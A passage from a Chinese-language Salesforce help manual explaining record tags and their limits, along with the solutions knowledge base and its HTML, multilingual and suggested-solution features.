- **1.** 在记录详细页面上 单击彩色标题栏正下方"标记"区域中的添加标记。如果记录已经有相关联的标记 则单击编 辑标记 。
- **2.** 在个人标记或公共标记文本框中 输入您想与记录相关联[的个人和公共标记的](#page-1548-0)以逗号分隔的列表。标记只能包含字 母、数字、空格、破折号和下划线 必须至少包含一个字母或数字。

在输入新标记时 最多十个已定义的标记将显示为自动完成的建议。在输入时 建议标记的列表将随之更改 以仅显 示与您输入的前缀匹配的标记。要选择建议之一 单击它或使用键盘上的方向键选择它 然后按 Tab 键或 ENTER 键。

**3.** 单击保存以保存您的更改 或单击取消以丢弃更改。



备注**:** 您和您的组织受到您可以创建并应用至记录的个人和公共标记的数量的[限制](#page-1552-0)。如果您尝试用超出一 个或多个这些限制的新标记来标记记录 则不会保存标记。如果出现此情况 您可以从标记页面删除不常使 用的标记。请参阅[浏览、搜索和管理标记](#page-1550-0) 第 页 1549。

从记录删除标记

- 1. 在记录详细页面上 单击彩色标题栏正下方"标记"区域中的编辑标记。
- **2.** 在个人标记或公共标记文本框旁 单击您想从记录中删除的标记旁边的 **[X]** 。
- **3.** 单击保存以保存您的更改 或单击取消以丢弃更改。

如果您删除的标记是最后一个标记实例 则将从您的组织中彻底地删除该标记。如果有其他记录使用该标记 则标 记仍然在搜索结果和标记页面中显示。



相关链接

[关于标记](#page-1548-0) [标记限制](#page-1552-0)

## <span id="page-1550-0"></span>浏览、搜索和管理标记

## 适用于 所有版本

您可以在标记页面浏览、搜索和管理[个人和公共标记](#page-1548-0)。要访问此页面 单击详细页面上任何标记的名称 或者 如果您 的管理员[启用标记侧栏搜索组件](#page-461-0) 则单击侧栏搜索中的标记。

<span id="page-1550-1"></span>查看以下主题以获得如何使用此页面的信息

- <span id="page-1550-3"></span><span id="page-1550-2"></span>• [查看和浏览标记](#page-1550-1)
- <span id="page-1550-4"></span>• [使用标记查找记录](#page-1550-2)
- <span id="page-1550-5"></span>• [搜索标记](#page-1550-3)
- [管理标记](#page-1550-4)
- [查看个人标记使用情况统计](#page-1550-5)

### 查看和浏览标记

标记页面显示您在组织中可以查看的所有标记的列表。您可以使用页面右上角的个人标记和公共标记复选框以只查 看个人标记、只查看公共标记 或者同时查看个人和公共标记。

个人标记与标记图标 相关联。由于个人标记是私人的 您只能查看您定义的个人标记 而无法查看其他用户的个人 标记。但是 您可以查看在您的组织中定义的所有公共标记。

您可通过以下方式浏览标记 单击标记浏览区域顶部的某个字母 可仅查看以该字母开头的标记 或使用底部的下一页 和上一页链接。

默认情况下 标记按字母顺序列出。还可以选择排序选项列表中的按使用次数 以便按使用该标记标记的记录数来对 标记排序 或选择按最近使用以便按添加到记录的最近的标记对其进行排序。

### 查找带标记的记录

每个标记都包含一个用括号括起的数字 表示与该标记关联的记录数。您可以通过单击标记来查看这些记录。记录列 表显示在标记浏览区域下方 按对象排列。单击其他标记可进一步缩小结果范围。当选择了多个标记时 结果列表中 只会显示匹配所有所选标记的记录。单击标记旁边的 **[X]** 以取消选择它并将其从筛选器中移除。单击清除选定标记 可取消选择所有标记并重新开始选择。

## 备注**:**

- 与标记相关联的记录的数量有时会大于您单击标记页面中该标记时显示的记录数量。如果您标记了记录 然后又因为共享更改而失去了查看该记录的权限 或者您没有访问权限的记录有一个或多个公共标记时 会 出现此情况。
- 没有关联选项卡的自定义对象将不会返回在搜索结果中 也不会显示[在标记页面](#page-1550-0)上 即使为自定义对象启用 了标记。对于显示在搜索结果或"标记"页面中的自定义对象记录 关联的选项卡只需存在而无需对用户 可见。

对于正常搜索结果 您可以选择和重排对每个对象显示的列 并按特定的值筛选搜索结果。请参[阅查看搜索结果](#page-1541-0)第页 1540。

搜索标记

您可以通过在搜索标记文本框中输入术语并单击搜索来搜索标记。只有符合您的搜索条件的标记才会列在标记浏览 区域中。然后 您可以单击任何标记来查看与该标记关联的记录。

搜索字符串必须至少包含两个字符 搜索才能返回结果 而且还可包含通配符和其他特殊运算符。请参[阅搜索通配符](#page-1538-0) [和运算符](#page-1538-0) 第 页 1537。

最近的搜索结果保存在页面顶部的字母表旁边的标记浏览区域中。单击搜索字符串可返回结果。

管理标记



标记页面允许您重命名和删除标记

- 要重命名标记 将鼠标悬停在标记上 并从标记旁显示的下拉菜单选择重命名。在显示的文本框中为标记输入新名 称并单击保存。
- 要删除标记 将鼠标悬停在标记上 并从标记旁显示的下拉菜单选择删除。标记被从您组织中的每个记录中删除并 放入回收站。

如果您从回收站恢复标记 标记会自动与其从中删除的记录相关联。有关详细信息 请参[阅回收站](#page-1170-0) 第 页 1169。

您可以重命名或删除任何个人标记 但您必须有"标记管理器"简档权限才能重命名或删除公共标记。

查看个人标记使用情况统计

通过单击标记页面左边的个人标记使用情况链接 您可以查看个人标记的当前使用情况。此页面显示唯一个人标记和 个人标记应用程序的当前数量。一名用户被限制为最多有

- 500 个唯一个人标记
- 5,000 个应用于记录的个人标记实例

如果您快要达到个人标记限制 请考虑通过重命名将类似的标记合并为一个标记。例如 如果您有用于 Bicycling、 Cycling 和 Biking 的标记 您可以将 Cycling 和 Biking 重命名为 Bicycling 以减少唯一个人标记的数量。

要减少应用至记录的标记的实例数量 请删除您不再使用的个人标记。

相关链接

[关于标记](#page-1548-0) [标记限制](#page-1552-0) [关于搜索](#page-1527-0) [标记记录](#page-1549-0)

# <span id="page-1552-0"></span>标记限制

适用于 所有版本

- 一名用户被限制为最多有
- 500 个唯一个人标记
- 5,000 个应用于记录的个人标记实例

对于所有用户 组织被限制为

- 1,000 个公共标记
- 50,000 个应用于记录的公共标记实例
- 5,000,000 个应用于记录的个人和公共标记实例

相关链接

[关于标记](#page-1548-0) [标记记录](#page-1549-0) [浏览、搜索和管理标记](#page-1550-0) [删除禁用用户的个人标记](#page-300-0)



# <span id="page-1553-1"></span>什么是解决方案

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

解决方案是客户问题及其解决方案的详细描述。组织的解决方案集合有时也称为解决方案知识库。解决方案管理 员、系统管理员和具有适当权限的用户可以创建、审阅和分类解决方案。他们也可在自助入口网站和公用知识库中 发布解决方案。

"解决方案"选项卡显示用于快速查找和管理解决方案的主页。如果您的组织使用解决方案类别 您可按类别浏览和 查找解决方案。您也可使用标准列表视图和自定义列表视图对解决方案进行排序和筛选。

管理员和拥有"导入解决方案"权限的用户可以导入解决方案。请参阅[为解决方案导入的内容](#page-238-0) 第 页 237。



备注**:** 默认情况下 解决方案以文本格式创建和显示。管理员可以启用 HTML 解决方案 这样所有解决方案都 可以 HTML 格式显示并使用 HTML 编辑器创建。

<span id="page-1553-0"></span>相关链接

[解决方案主页](#page-1561-0) 什么是 HTML [解决方案](#page-1553-0) 管理员设置指南 [解决方案实施指南](http://na1.salesforce.com/help/doc/en/salesforce_solutions_implementation_guide.pdf)

## 什么是 **HTML** 解决方案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



HTML 解决方案提供一个更加灵活的方式来创建解决方案 通过它可以轻松地设置段落格式和插入图像及链接。通 过使用 HTML 解决方案 您可以用 HTML 编辑器创建解决方案并且在 Salesforce、公用知识库、自助入口网站和 Salesforce 客户入口网站中对用户显示这些解决方案。

使用 HTML 编辑器 您可以

- 更改字体
- 增大或减小字体大小
- 从"文档"选项卡插入图像
- 设置文本颜色
- 设置文本的背景颜色
- 插入超链接
- 更改段落对齐方式
- 创建项目符号和编号列表



备注**:**默认情况下 解决方案以文本格式创建和显示。您的管理员必须启用 HTML 解决方案。有关启用 HTML 解决方案的详细信息 请参阅[自定义解决方案设置](#page-503-0) 第 页 502。

在您开始为组织创建 HTML 解决方案之前 请先了解以下实施注意事项和最佳操作方式。

## 实施提示

- 在启用 HTML 解决方案之后 不能禁用它。
- 如果您使用 HTML 编辑器打开一个文本解决方案并且保存它 解决方案将成为一个 HTML 解决方案。
- HTML 解决方案同样会在自助入口网站、公用知识库、客户入口网站中以及针对 Salesforce 用户显示。
- 在保存解决方案时 输入 HTML 编辑器的任何 HTML 标记对用户显示为文本。
- 当在列表视图和搜索结果中显示 HTML 解决方案详细信息时 只会显示前 255 个字符。此数字包括被删除的 HTML 标记和图像。
- 每个 HTML 解决方案最多可包含 32000 个字符 其中包括 HTML 标记。
- HTML 格式保留在解决方案的可打印视图中。
- 当用户单击 HTML 解决方案中的超链接时 超链接会打开一个新的浏览器窗口。
- 所有您想要包括在 HTML 解决方案中的图像都必须上载到"文档"选项卡。HTML 解决方案详细信息中的图 像将不会显示在列表视图和报表中。
- 可以用 Salesforce 支持的任何一种语言创建 HTML 解决方案。有关详细信息 请参[阅什么是多语言解决方案](#page-1555-0) 第 页 1554。
- 为了安全起见 Salesforce 会自动筛选所有 HTML 解决方案 查明是否存在潜在的恶意 HTML。如果在 HTML 解 决方案中检测到潜在的恶意 HTML 则会将其自动删除 或者将其转换为为文本以供查看 HTML 解决方案的用户 来查看。请注意 用户不会觉察到从 HTML 解决方案中删除了潜在的恶意 HTML。

## 最佳实践

• 您可以将采用 HTML 格式编写的解决方案导入到 Salesforce 中。然而 出于安全原因 只允许使用下面列出的 HTML 标记。在保存到 HTML 解决方案时 将自动删除下面没有列出的任何 HTML 标记的内容。而且 在保存 到 HTML 解决方案时 会自动删除所有的 <script> 和 <iframe> 标记的内容以及所有 JavaScript。此外 HTML 解决方案不支持级联样式表 (CSS)。有关详细信息 请参[阅准备导入解决方案](#page-247-0) 第 页 246。

在导入 Salesforce 中的 HTML 解决方案中允许使用下列 HTML 标记





## 在以上标记中可以包括以下属性



以上可包括 URL 的属性只限于包括以下列字符开头的 URL

- http:
- https:
- file:
- ftp:
- mailto:
- <span id="page-1555-0"></span>- / 用于相对链接

# 什么是多语言解决方案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

多语言解决方案功能有助于您将解决方案和解决方案类别翻译成 Salesforce [支持的语言](#page-1720-0) 以便客户和支持代表可以找 到以其最熟悉的语言提供的问题答案。

多语言解决方案可以通过以下方式降低支持成本

- 以客户首选语言答复查询 从而提高客户满意度
- 以客户最适用的语言提供解决方案 从而避免不必要的传入呼叫

• 在一个位置上随时随地管理多种语言的查询

请查看多语言解决方案的以下关键术语

#### 主解决方案

以 Salesforce 所支持的任意语言创建的解决方案。主解决方案可以不具有关联的翻译解决方案或具有多个关联 的翻译解决方案 它不能链接至其他主解决方案。

### 翻译的解决方案

翻译成Salesforce所支持的另外一种语言的解决方案 且只关联一个主解决方案。翻译的解决方案不能与其主解 决方案或其主解决方案关联的任何其他翻译的解决方案使用同一种语言。翻译的解决方案不能关联其他翻译 的解决方案。翻译的解决方案由解决方案详细信息页、解决方案编辑页、解决方案列表视图和解决方案搜索 结果中的 图标表示。

### 您可以从以下位置使用多语言解决方案

#### 解决方案选项卡

创建新解决方案时 用户可以从语言选项列表字段中选择解决方案要使用的编写语言。该解决方案一旦保存后 将成为主解决方案。然后用户可以单击主解决方案详细信息页的"翻译的解决方案"相关列表上的新建 创建 一个翻译的解决方案。修改主解决方案时 用户可以调整其翻译的解决方案的状态以指明它们需要翻译。有关 详情 请参[阅设置多语言解决方案状态](#page-1567-0) 第 页 1566。

### 个案选项卡

当用户通过在"解决方案"相关列表中输入关键字并单击查找解决方案以搜索个案的相关解决方案时 搜索结 果中将包括具有匹配关键字的所有语言的解决方案。或者 如果已经为个案启用建议的解决方案 用户可以单击 查看建议的解决方案以查找多种语言的相关解决方案 如果它们与个案共享关键字 。有关详情 请参[阅解决个案](#page-985-0) 第 页 984。

### 自助入口网站

如果您的自助入口网站已经启用了多语言解决方案搜索 客户可以按其自助用户信息设置中指定的首选语言自 动查看解决方案搜索结果。客户还可以通过语言下拉列表选择以特定语言或所有支持的语言查看解决方案搜 索结果。默认情况下 您的自助入口网站登录页面以您组织的语言显示。

### 公用知识库

如果为公用知识库启用了多语言解决方案搜索 客户可以通过语言下拉列表选择以特定语言或所有支持的语言 查看解决方案搜索结果。默认情况下 公用知识库以您组织的语言显示。

#### 解决方案类别

拥有"管理翻译"权限的用户可以翻译解决方案类别 这样 对于用户 将以其"解决方案"选项卡上的语言显示 解决方案 而对于每个客户 将以其客户自助用户信息设置中指定的自助入口网站上的首选语言显示解决方案。 对于公用知识库 不翻译解决方案类别。

要翻译解决方案类别 请参[阅输入翻译的术语](#page-99-0) 第 页 98。

### 报表

您可以通过选择"翻译的解决方案"报表跟踪标记为过时的翻译解决方案。运行该报表还将列出翻译的解决方 案的标题和详细信息。还可以使用"主解决方案和翻译的解决方案"报表类型为多语言解决方案创建自定义 报表。有关详情 请参[阅支持报表](#page-1368-0) 第 页 1367。

### 列表视图

可以查看哪些翻译的解决方案已标记为过时并需要翻译 您只需在"解决方案"选项卡上创建自定义列表视图 并输入以下搜索条件 "Out of Date equals True" "过时"等于"真" 。

导入

解决方案导入向导包括导入主解决方案和翻译的解决方案以及将它们相互关联起来的选项。有关详情 请参阅 [为解决方案导入什么内容](#page-238-0) 第 页 237。

要详细了解启用多语言解决方案 请参[阅启用多语言解决方案](#page-1557-0) 第 页 1556。

相关链接

[分类解决方案](#page-1567-1) [创建解决方案](#page-1565-0) [设置自助](#page-515-0) [编辑自助用户信息](#page-534-0) [创建自定义列表视图](#page-1210-0)

## <span id="page-1557-0"></span>启用多语言解决方案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

启用多语言解决方案 "自定义应用程序"权限

您可以启用多语言解决方案 以便用户能够将解决方案翻译成多种语言。

准备多语言解决方案

启用多语言解决方案之前

• 运行解决方案报表以找到任何已进行了翻译并在启用多语言解决方案后需要转换为翻译后的解决方案的现有解 决方案。

第一次启用多语言解决方案时 所有现有解决方案都将自动成为主解决方案。可以通过主解决方案查找字段将没有 任何翻译的解决方案的主解决方案与其他语言的主解决方案关联起来 从而从主解决方案中创建翻译的解决方案。

• 翻译任何现有解决方案类别。

翻译的解决方案将继承其主解决方案的解决方案类别。我们建议您在启用多语言解决方案之前先翻译解决方案 类别 然后再关联各个解决方案。这有助于将解决方案与正确类别关联起来。有关翻译解决方案类别的详细信息 请参[阅输入翻译的术语](#page-99-0) 第 页 98。

启用多语言解决方案

启用多语言解决方案

- 1. 单击设置 ▶ 自定义 ▶ 解决方案 ▶ 解决方案设置。
- **2.** 单击编辑。
- **3.** 选择启用多语言解决方案。

也可选择在自助入口网站中启用多语言解决方案和为公用知识库启用多语言解决方案搜索 从而允许客户通过语言下拉 列表以特定语言或所有支持的语言查看解决方案搜索结果。有关详细信息 请参[阅自定义解决方案设置](#page-503-0)第页502。

- **4.** 单击保存。
- **5.** [自定义解决方案页面布局](#page-442-0)以包含主解决方案标题字段、主解决方案详细信息字段、已过时字段和"翻译的解决方 案"相关列表。启用多语言解决方案时 语言选项列表和主解决方案查找字段会自动添加到解决方案页面布局中。



提示**:** 您可以对解决方案编辑页面进行设置 将"详细信息"部分设置为两列 并将主解决方案标题和主解决 方案详细信息字段并排放置 从而便于用户翻译多语言解决方案。在这些字段下 并排放置解决方案标题和解 决方案详细信息字段 以便用户可以轻松比较主解决方案与翻译的解决方案。注意 主解决方案标题和主解决 方案详细信息字段仅显示在翻译的解决方案编辑页面上。

**6.** 为主解决方案查找字[段设置字段级安全性设置](#page-172-0) 允许拥有解决方案"创建"和"编辑"权限的简档编辑该字段。

当主解决方案查找字段可编辑时 用户可以将翻译的解决方案与主解决方案相关联。

只有在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中才能设置字段级安全性。

**7.** 为已过时复选框字段[设置字段级安全性设置](#page-172-0) 允许该字段对具有解决方案"读取"权限的简档可见。

只有在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中才能设置字段级安全性。

**8.** 作为一个最佳的做法 可在解决方案中[添加长文本区自定义字段](#page-320-0) 名为翻译注释 并将其包含在解决方案页面布局上 以便用户可以添加与解决方案翻译有关的任意注释。用户应该在注释中包含日期 以便其他用户可以查看每条注 释是何时添加的。

设置多语言解决方案

启用多语言解决方案后

• 将所有现有翻译的解决方案与相应的主解决方案关联起来。

您可以使用主解决方案查找字段手动执行该操作 或导出现有翻译的解决方案报表 然后导入这些解决方案以与主 解决方案关联起来。对于您导入的每个翻译的解决方案 请在导入文件的主解决方案列中包含其主解决方案的解 决方案 ID 字段 长度为 15 到 18 位字符。要查看主解决方案的解决方案 ID 字段 请运行"翻译的解决方案"报 表。要详细了解导入解决方案 请参阅[为解决方案导入什么内容](#page-238-0) 第页237。如果您错误地导入了解决方案 可以使 用批量删除以将它们从组织中删除。请参[阅删除批量数据](#page-205-0) 第 页 204。

相关链接

[什么是多语言解决方案](#page-1555-0) [分类解决方案](#page-1567-1)

# <span id="page-1559-0"></span>什么是建议的解决方案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



建议的解决方案功能可以最多显示十个相关解决方案 它们可以帮助用户和客户解决个案详细信息页及 Salesforce 客 户入口网站或自助入口网站中的特定个案。

建议的解决方案可以通过以下方式降低支持成本

- 减少客户支持代表解决个案所需的时间
- 支持客户支持代表主动访问任意个案的所有解决方案 从而提高其工作效率
- 支持客户解决和关闭其自己的个案

显示的解决方案不仅仅是通过关键字搜索找到的。而是在公式中输入以下变量 然后由该公式自动评估每个解决方案 与特定个案的相关性

- 所有解决方案中的词频
- 与相关解决方案类似的个案的词频
- 解决方案内的关键字近似度
- 对自助用户有帮助的自行关闭个案和解决方案的词相似度

可以在以下位置上启用建议的解决方案

个案选项卡

用户可以从个案详细信息页中单击查看建议的解决方案以查看与其个案相关的解决方案列表。如果为您的组 织启用了多语言解决方案 则搜索结果会返回具有匹配关键字的所有语言的解决方案。但是 使用所有语言的搜 索结果可能不可靠 因为对于从一种语言到另一种语言进行搜索的术语会进行不同的处理。

要为个案启用建议的解决方案 请参[阅自定义支持设置](#page-485-0) 第 页 484。

### 客户入口网站和自助入口网站

客户可以在提交个案或联机查看个案时查看与其个案相关的解决方案。

客户可以使用建议的解决方案自行关闭其个案。

当客户在客户入口网站或自助入口网站中记录新个案或单击现有个案上的查看建议的解决方案按钮时 会显示 建议的解决方案列表 其中包括已启用了多语言解决方案的组织的多种语言解决方案。当客户从该列表中选择 解决方案时 他们可以在该解决方案是否有助于回答您的问题 后面单击是 然后选择一个他们关闭其个案的原

因。个案将关闭并在由自助用户关闭个案字段中指明。如果客户单击否 他们将返回建议的解决方案的列表。如 果找不到任何建议的解决方案 则会绕开"建议的解决方案"页 客户直接访问其个案。

要为客户入口网站启用建议的解决方案 请参[阅自定义支持设置](#page-485-0) 第 页 484。要使客户入口网站用户能够直接从 建议的解决方案中自行关闭自己的个案 请参[阅启用客户入口网站登录和设置](#page-1047-0) 第 页 1046。

要为自助入口网站启用"建议的解决方案"页 请参[阅自定义建议的解决方案页](#page-530-0) 第 页 529。

个案自动回复规则和电子邮件

您的支持小组可以帮助客户解决他们自己的个案 无需客户支持代表的帮助。只需为通过电子邮件、在线个案 或自助入口网站提交的个案创建电子邮件自动回复。在自动回复电子邮件模板内 包含建议的解决方案合并字 段 {!Case Suggested Solutions} 它会在出站电子邮件中提供有助于客户解答其疑问的每个解决方案的主 题和说明的直接链接。

要为个案设置自动回复规则 请参[阅设置自动回复规则](#page-512-0) 第 页 511[和管理电子邮件模板](#page-87-0) 第 页 86。



备注**:** 通过在模板中使用建议的解决方案合并字段而发送批量电子邮件可能会占用几分钟时间 因此不 建议采取此方式。

可以在个案页面布局中添加由自助用户关闭字段以及创建时关闭字段 请参阅[自定义页面布局](#page-442-0) 第 页 441 。这些字段将 由 Salesforce 自动设置 且不能修改。您可以对由自助用户关闭和创建时关闭字段运行报表以查看如何关闭个案。

- 通过由自助用户关闭字段的报表可以查看用户已经通过自助入口网站上的建议解决方案关闭的个案的数量。
- 通过创建时关闭字段的报表以查看支持代表在创建时立即保存并关闭的个案的数量。



备注**:** 建议的解决方案不适用于公用知识库 因为公用知识库用户的登录未经过身份验证 他们没有权限创建 或访问个案。

相关链接

[自定义建议解决方案页](#page-530-0) [自定义支持设置](#page-485-0) [解决个案](#page-985-0) [什么是多语言解决方案](#page-1555-0)

# <span id="page-1561-0"></span>解决方案主页

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



单击"解决方案"选项卡即显示"解决方案"主页。

- 在查找解决方案下方输入关键字以搜索解决方案。如果您的组织使用解决方案类别 也可选择一个要搜索的类别。 如果为您的组织启用了多语言解决方案 则搜索结果会返回具有匹配关键字的所有语言的解决方案。但是 使用所 有语言的搜索结果可能不可靠 因为对于从一种语言到另一种语言进行搜索的术语会进行不同的处理。
- 在浏览解决方案部分单击一个解决方案类别 以查看该类别及其子类别的所有解决方案。
- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 在最近解决方案部分 从下拉列表中选择一个项目 以显示满足该条件的前几个解决方案的简要列表。在列表中单 击任意解决方案名以直接进入该解决方案的详细信息页。也可在显示 **25** 个项目与显示 **10** 个项目链接之间进行切 换 以更改显示的项目数。您可看到的字段取决于您的管理员定义的"解决方案选项卡"搜索布局和您的字段级 安全性设置 仅限 Enterprise Edition、Unlimited Edition 和 Developer Edition 。"最近解决方案"中包括以下选 项



• 在最近解决方案部分中 单击新建以创建解决方案。

• 在报表下方 单击任意报表名以显示相应报表。"解决方案列表"报表允许您报告任意解决方案字段。

相关链接

[什么是解决方案](#page-1553-1) [什么是多语言解决方案](#page-1555-0) [显示和选择解决方案](#page-1563-0) [创建解决方案](#page-1565-0) [审核解决方案](#page-1566-0) [删除解决方案](#page-1568-0) [审核解决方案](#page-1566-0) [搜索解决方案](#page-1569-0) [创建自定义列表视图](#page-1210-0)

## 查看解决方案列表

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

